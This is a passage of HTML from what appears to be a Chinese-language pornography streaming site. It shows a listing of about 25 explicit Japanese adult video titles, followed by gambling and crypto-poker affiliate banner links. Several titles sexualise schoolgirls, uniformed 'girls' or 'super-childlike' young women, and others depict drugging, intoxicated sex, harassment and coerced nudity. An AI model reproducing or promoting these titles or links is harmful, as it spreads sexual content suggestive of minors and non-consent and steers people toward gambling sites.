		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263306.html" title="隐藏爆乳OL因为业绩未达标今天起将全裸上班一周。我会用我的身体尽力服侍大家，支持大家 鹫尾芽衣 SONE-851">隐藏爆乳OL因为业绩未达标今天起将全裸上班一周。我会用我的身体尽力服侍大家，支持大家 鹫尾芽衣 SONE-851</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263304.html" title="又大又柔软又神圣―用神之乳房高潮到尽的神话级L罩杯超享受3小时特别篇 木村爱心 木村爱心 SONE-788" data-original="/upload/vod/20260121-1/5fd50874a51b6a33a96bd675c5c10c41.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263304.html" title="又大又柔软又神圣―用神之乳房高潮到尽的神话级L罩杯超享受3小时特别篇 木村爱心 木村爱心 SONE-788">又大又柔软又神圣―用神之乳房高潮到尽的神话级L罩杯超享受3小时特别篇 木村爱心 木村爱心 SONE-788</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263295.html" title="与大乳房和丰满的身体肮脏的交配 未知演员 XMOM-096" data-original="/upload/vod/20260121-1/1c79f482c9d960a12e6da7877e9b85b9.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263295.html" title="与大乳房和丰满的身体肮脏的交配 未知演员 XMOM-096">与大乳房和丰满的身体肮脏的交配 未知演员 XMOM-096</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263292.html" title="压倒性的存在感太过强势！ 12位火箭巨乳美少女VOL.02 白石未央,乙叶可怜,松本菜奈実等演员 UMSO-612" data-original="/upload/vod/20260121-1/a37d3a1c08525ee8e1ef24727d2b4673.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263292.html" title="压倒性的存在感太过强势！ 12位火箭巨乳美少女VOL.02 白石未央,乙叶可怜,松本菜奈実等演员 UMSO-612">压倒性的存在感太过强势！ 12位火箭巨乳美少女VOL.02 白石未央,乙叶可怜,松本菜奈実等演员 UMSO-612</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263207.html" title="冷漠巨乳援交妹被媚药大棒调教成骚娃  小日向美优 清原みゆう SONE-884" data-original="/upload/vod/20260118-1/2bfa3a14583f64e369833f9be94b7342.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263207.html" title="冷漠巨乳援交妹被媚药大棒调教成骚娃  小日向美优 清原みゆう SONE-884">冷漠巨乳援交妹被媚药大棒调教成骚娃  小日向美优 清原みゆう SONE-884</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263205.html" title="恋渕桃奈的首次处女破处。不习惯与女性接触的恋爱乳酪，被O罩杯巨乳温柔抱住，占据了主导地位。 恋渕桃菜 START-329" data-original="/upload/vod/20260118-1/ae9f4bc8374572ea7e2acd2cc7de3158.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263205.html" title="恋渕桃奈的首次处女破处。不习惯与女性接触的恋爱乳酪，被O罩杯巨乳温柔抱住，占据了主导地位。 恋渕桃菜 START-329">恋渕桃奈的首次处女破处。不习惯与女性接触的恋爱乳酪，被O罩杯巨乳温柔抱住，占据了主导地位。 恋渕桃菜 START-329</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263186.html" title="据说，那个曾经欺负过我的巨乳前不良少女，现在在一家专门提供顺从性服务的应召女郎公司工 未知演员 SCOP-881" data-original="/upload/vod/20260118-1/a0164d51e3d187d4e8ad84e5184cd7b5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263186.html" title="据说，那个曾经欺负过我的巨乳前不良少女，现在在一家专门提供顺从性服务的应召女郎公司工 未知演员 SCOP-881">据说，那个曾经欺负过我的巨乳前不良少女，现在在一家专门提供顺从性服务的应召女郎公司工 未知演员 SCOP-881</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263165.html" title="看起来土气但如果脱掉之后就变成这样该如何是好？只参加社团活动的性欲旺盛隐藏巨乳大学生 田野忧 田野忧 SONE-891" data-original="/upload/vod/20260118-1/0cdc3614cfbe55dea776912ba3e14070.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263165.html" title="看起来土气但如果脱掉之后就变成这样该如何是好？只参加社团活动的性欲旺盛隐藏巨乳大学生 田野忧 田野忧 SONE-891">看起来土气但如果脱掉之后就变成这样该如何是好？只参加社团活动的性欲旺盛隐藏巨乳大学生 田野忧 田野忧 SONE-891</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263155.html" title="巨乳特辑 - 完美契合那些对巨乳欲罢不能的你！ 4小时极度放荡的家庭主妇，可以和12个人做爱 未知演员 SGSR-382" data-original="/upload/vod/20260118-1/0c39e6c08f5609e6952e2230973b0a2b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263155.html" title="巨乳特辑 - 完美契合那些对巨乳欲罢不能的你！ 4小时极度放荡的家庭主妇，可以和12个人做爱 未知演员 SGSR-382">巨乳特辑 - 完美契合那些对巨乳欲罢不能的你！ 4小时极度放荡的家庭主妇，可以和12个人做爱 未知演员 SGSR-382</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263040.html" title="各种姿势玩弄她的胸部！极致汗流浃背的中出性爱，她不停地玩弄着自己的巨乳，丝毫不放手 武田玲香 武田怜香 TPPN-263" data-original="/upload/vod/20260118-1/16ed6ab009d8522a22961661733ec19a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263040.html" title="各种姿势玩弄她的胸部！极致汗流浃背的中出性爱，她不停地玩弄着自己的巨乳，丝毫不放手 武田玲香 武田怜香 TPPN-263">各种姿势玩弄她的胸部！极致汗流浃背的中出性爱，她不停地玩弄着自己的巨乳，丝毫不放手 武田玲香 武田怜香 TPPN-263</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263027.html" title="顾客的鸡鸡好棒，忍不住要插进去！ ？巨乳应召女郎 麻仓优爱,夏希梦,七草千岁等演员 UMSO-611" data-original="/upload/vod/20260118-1/3883ff967d3619d25c92b7234dd6e88b.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263027.html" title="顾客的鸡鸡好棒，忍不住要插进去！ ？巨乳应召女郎 麻仓优爱,夏希梦,七草千岁等演员 UMSO-611">顾客的鸡鸡好棒，忍不住要插进去！ ？巨乳应召女郎 麻仓优爱,夏希梦,七草千岁等演员 UMSO-611</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/263005.html" title="和在国王游戏中迅速拉近距离的隐藏淫乱朴素美乳妹子，两天一夜的甜蜜中出性爱。北冈果林 北冈果林 ROYD-269" data-original="/upload/vod/20260118-1/376464b45603db8efb76b7ad33e2808c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/263005.html" title="和在国王游戏中迅速拉近距离的隐藏淫乱朴素美乳妹子，两天一夜的甜蜜中出性爱。北冈果林 北冈果林 ROYD-269">和在国王游戏中迅速拉近距离的隐藏淫乱朴素美乳妹子，两天一夜的甜蜜中出性爱。北冈果林 北冈果林 ROYD-269</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262995.html" title="黄汤下肚就会变成荡妇失去记忆的酒鬼爆乳妻子 秋月茉莉奈 秋月まりな SAN-372" data-original="/upload/vod/20260118-1/628df57a4bfebb058c93b1dd4a27d04e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262995.html" title="黄汤下肚就会变成荡妇失去记忆的酒鬼爆乳妻子 秋月茉莉奈 秋月まりな SAN-372">黄汤下肚就会变成荡妇失去记忆的酒鬼爆乳妻子 秋月茉莉奈 秋月まりな SAN-372</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262988.html" title="追击鸡潮！乳头虐待！紧贴吐息！舒服到让人多次高潮射精的超技巧神级按摩BEST 16名4小时 未知演员 HHF-082" data-original="/upload/vod/20260116-1/d7bd0c152ed34b4c6fe1631d11864769.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262988.html" title="追击鸡潮！乳头虐待！紧贴吐息！舒服到让人多次高潮射精的超技巧神级按摩BEST 16名4小时 未知演员 HHF-082">追击鸡潮！乳头虐待！紧贴吐息！舒服到让人多次高潮射精的超技巧神级按摩BEST 16名4小时 未知演员 HHF-082</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262977.html" title="终究还是爱吃肉的L杯超乳超臀肉弹姬野桃奈 姫野ももな GAS-528" data-original="/upload/vod/20260116-1/24d0e21fd2a32e0d1b67a7ff826ece79.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262977.html" title="终究还是爱吃肉的L杯超乳超臀肉弹姬野桃奈 姫野ももな GAS-528">终究还是爱吃肉的L杯超乳超臀肉弹姬野桃奈 姫野ももな GAS-528</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262972.html" title="只为渴望被绿帽的情侣！巨乳人妻无手口交，与老公的屌完美契合！ 3. 10根生肉屌，光 未知演员 OFES-021" data-original="/upload/vod/20260116-1/5e52e053ef3ee2bc8478073ba2b29302.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262972.html" title="只为渴望被绿帽的情侣！巨乳人妻无手口交，与老公的屌完美契合！ 3. 10根生肉屌，光 未知演员 OFES-021">只为渴望被绿帽的情侣！巨乳人妻无手口交，与老公的屌完美契合！ 3. 10根生肉屌，光 未知演员 OFES-021</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262966.html" title="最讨厌的宅男上司下令无不戴胸罩室内露出 J罩杯新进员工陷入泥潭的巨乳霸凌羞耻工作 宫地莉央 宫地莉央 MIDA-266" data-original="/upload/vod/20260116-1/cfc668d8c160c1e33da1429e3fdede76.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262966.html" title="最讨厌的宅男上司下令无不戴胸罩室内露出 J罩杯新进员工陷入泥潭的巨乳霸凌羞耻工作 宫地莉央 宫地莉央 MIDA-266">最讨厌的宅男上司下令无不戴胸罩室内露出 J罩杯新进员工陷入泥潭的巨乳霸凌羞耻工作 宫地莉央 宫地莉央 MIDA-266</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262959.html" title="只想随心所欲地玷污清纯巨乳制服少女 制服恋物癖 未知演员 MUKD-552" data-original="/upload/vod/20260116-1/ab1bf4a040b8b3a1da1c02d7631a7a50.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262959.html" title="只想随心所欲地玷污清纯巨乳制服少女 制服恋物癖 未知演员 MUKD-552">只想随心所欲地玷污清纯巨乳制服少女 制服恋物癖 未知演员 MUKD-552</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262852.html" title="代替自慰就给你乳交吧 会温柔地呵护住院期间积累的焦虑和性欲温柔大方的K罩杯夹射护理 みなと羽琉 SONE-865" data-original="/upload/vod/20260116-1/ce5de2e08f5eb2c6ab5d1fa2998a9b95.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262852.html" title="代替自慰就给你乳交吧 会温柔地呵护住院期间积累的焦虑和性欲温柔大方的K罩杯夹射护理 みなと羽琉 SONE-865">代替自慰就给你乳交吧 会温柔地呵护住院期间积累的焦虑和性欲温柔大方的K罩杯夹射护理 みなと羽琉 SONE-865</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262843.html" title="出租女学生 巨乳制服少女的秘密打工 未知演员 ROOM-069" data-original="/upload/vod/20260116-1/713cfc8deff883b9f8a4f114258a2abc.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262843.html" title="出租女学生 巨乳制服少女的秘密打工 未知演员 ROOM-069">出租女学生 巨乳制服少女的秘密打工 未知演员 ROOM-069</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262832.html" title="池袋万圣节派对女孩接受挑战！如果她能承受巨乳女友对她做的任何事，她就能在无反应游戏中 未知演员 SGKI-057" data-original="/upload/vod/20260116-1/2299f8c27c7e4bb63e83e5adf5e31ac5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262832.html" title="池袋万圣节派对女孩接受挑战！如果她能承受巨乳女友对她做的任何事，她就能在无反应游戏中 未知演员 SGKI-057">池袋万圣节派对女孩接受挑战！如果她能承受巨乳女友对她做的任何事，她就能在无反应游戏中 未知演员 SGKI-057</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262567.html" title="30位超级幼齿的素人妹子。一边拍摄挤奶视频，一边揉捏扭动乳房，让她们乳头爆射！开启变 未知演员 SABA-955" data-original="/upload/vod/20260113-1/5251b640a3ac1884d086c1c444b5f62e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262567.html" title="30位超级幼齿的素人妹子。一边拍摄挤奶视频，一边揉捏扭动乳房，让她们乳头爆射！开启变 未知演员 SABA-955">30位超级幼齿的素人妹子。一边拍摄挤奶视频，一边揉捏扭动乳房，让她们乳头爆射！开启变 未知演员 SABA-955</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262538.html" title="「你快要射了吗？还没射呢~」 美女用涂了乳液的手淫挑逗你，直到你快要射精，然后让你一 未知演员 SABA-952" data-original="/upload/vod/20260113-1/fc4c3cd1e7ff5f3ab1626509f6de79f5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262538.html" title="「你快要射了吗？还没射呢~」 美女用涂了乳液的手淫挑逗你，直到你快要射精，然后让你一 未知演员 SABA-952">「你快要射了吗？还没射呢~」 美女用涂了乳液的手淫挑逗你，直到你快要射精，然后让你一 未知演员 SABA-952</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262526.html" title="【法式热吻性骚扰】加班时，两人在办公室独处时，已婚巨乳老板辻井穗乃香用她湿润的长舌 辻井穗乃果 SMOK-021" data-original="/upload/vod/20260113-1/697b5296927b625ce667fb6f6d6b4725.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262526.html" title="【法式热吻性骚扰】加班时，两人在办公室独处时，已婚巨乳老板辻井穗乃香用她湿润的长舌 辻井穗乃果 SMOK-021">【法式热吻性骚扰】加班时，两人在办公室独处时，已婚巨乳老板辻井穗乃香用她湿润的长舌 辻井穗乃果 SMOK-021</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
														<li class="col-lg-8 col-md-6 col-sm-4 col-xs-3">
								<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/262497.html" title="【完全主观x挑逗乳头女上位x下流话ASMR】超变态女上位淫妇晕倒三角特辑！ ！ ！小仓优奈 小仓由菜 START-418" data-original="/upload/vod/20260113-1/8d13003d1e9f6eb2ba967d62ce844a35.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/262497.html" title="【完全主观x挑逗乳头女上位x下流话ASMR】超变态女上位淫妇晕倒三角特辑！ ！ ！小仓优奈 小仓由菜 START-418">【完全主观x挑逗乳头女上位x下流话ASMR】超变态女上位淫妇晕倒三角特辑！ ！ ！小仓优奈 小仓由菜 START-418</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div><!-- 列表-->														
							</li>
													</ul>	
					</div>
									</div>				
			</div>
			
						<div class="myui-panel myui-panel-bg clearfix">
				<div class="myui-panel-box clearfix">
					<div class="myui-panel_bd">
						<div class="col-xs-1">
							<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>						</div>
					</div>
				</div>				
			</div>
			<ul class="myui-page text-center clearfix">
	<li><a class="btn btn-default" href="/index.php/vod/type/id/15/page/1.html">首页</a></li>
	<li><a class="btn btn-default" href="/index.php/vod/type/id/15/page/1.html">上一页</a></li>							
		<li class="hidden-xs"><a class="btn  btn-warm" href="/index.php/vod/type/id/15/page/1.html">1</a></li>
		<li class="hidden-xs"><a class="btn  btn-default" href="/index.php/vod/type/id/15/page/2.html">2</a></li>
		<li class="hidden-xs"><a class="btn  btn-default" href="/index.php/vod/type/id/15/page/3.html">3</a></li>
		<li class="hidden-xs"><a class="btn  btn-default" href="/index.php/vod/type/id/15/page/4.html">4</a></li>
		<li class="hidden-xs"><a class="btn  btn-default" href="/index.php/vod/type/id/15/page/5.html">5</a></li>
		<li class="visible-xs"><a class="btn btn-warm">1/227</a></li>
	<li><a class="btn btn-default" href="/index.php/vod/type/id/15/page/2.html">下一页</a></li>
	<li><a class="btn btn-default" href="/index.php/vod/type/id/15/page/227.html">尾页</a></li>							
</ul>
<!-- 翻页-->		
			
        </div>
    </div>
	<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
